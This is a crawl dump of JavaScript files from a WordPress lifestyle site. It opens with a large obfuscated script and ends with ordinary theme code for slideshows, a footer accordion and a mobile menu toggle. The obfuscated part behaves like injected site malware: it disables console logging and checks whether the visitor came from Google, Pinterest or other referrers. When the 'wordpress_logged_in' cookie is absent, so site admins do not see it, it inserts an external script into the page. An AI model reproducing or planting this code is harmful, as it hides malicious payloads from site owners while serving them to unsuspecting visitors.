_0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014
body_size: 3881
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
	
	$("ol li:nth-child(1)").addClass("no1");
	$("ol li:nth-child(2)").addClass("no2");
	$("ol li:nth-child(3)").addClass("no3");
	$("ol li:nth-child(4)").addClass("no4");
	$("ol li:nth-child(5)").addClass("no5");
	$("ol li:nth-child(6)").addClass("no6");
	$("ol li:nth-child(7)").addClass("no7");
	$("ol li:nth-child(8)").addClass("no8");
	$("ol li:nth-child(9)").addClass("no9");
	$("ol li:nth-child(10)").addClass("no10");
	
	$(".page-id-198 #centre_col div:nth-child(2n+4)").addClass("clear");

	// Placeholder polyfill for search & mailchimp forms (see https://github.com/mathiasbynens/jquery-placeholder)
	// @TODO: Contact form 7 has it's own polyfill - can this be repurposed for the other forms?
	$('input, textarea').placeholder();
	
	// Featured posts slidehsows
	$('#featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 20000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li'
		});
		
	$('#main_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.main_featured_slide'
		});
		
	$('#sub_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.sub_featured_slide'
		});
		
	// Advert slideshows
	$('#header_ad').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });

	// Sub events
	if ($('.event-imgs').length == 1) {
		$('.event-imgs').cycle({ fx: 'fade', timeout: 5000, random:  0, slides: 'img' });
	};

	// footer accordian (for mobile view 660px and below)
	$('.widget-area h3').addClass('closed');

	$('.widget-area h3').on('click', function(e) {
	    e.preventDefault();

	    // cache the link so you don't have to keep getting a jQuery object
	    var triggerDOM = $(this);

	    console.log('clicked');

	    if(triggerDOM.hasClass('closed')) {

	        // close all other open content
	        $('.widget-area h3').removeClass('open');
	        $('.widget-area h3').addClass('closed');
	        $('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');

	        // find the associated accordion content and add the open class to it to trigger the animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').addClass('content-open');
	        // update the trigger
	        triggerDOM.removeClass('closed').addClass('open');

	    } else if(triggerDOM.hasClass('open')) {

	        // if the accordion is already open, then close it
	        triggerDOM.removeClass('open').addClass('closed');
	        // remove class from content to trigger close animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');
	    }
	});

	/* Temporary text changes for menu items - remove once changes are made live and Wordpress menu had been updated */
	// change text of Competitions & Offers menu item
	//$('#menu-item-224 a').html('Competitions');

	// $('#menu-item-299 a').html('News');
	// $('#menu-item-299 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/news/');
	
	// $('#menu-item-297 a').html('Bars &amp; Pubs');
	// $('#menu-item-297 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/bars-pubs/');

});

var ord = Number(ord) || Math.floor(Math.random()*10e12);


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014
body_size: 1192
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 *
 * Repurposed from the Underscores theme (https://github.com/Automattic/_s)
 */

( function() {
	var container, button, menu;

	container = document.getElementById( 'access' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'menu-header' ) ) {
		menu.className += ' menu-header';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.className = button.className.replace( ' is-active', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.className += ' is-active';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();
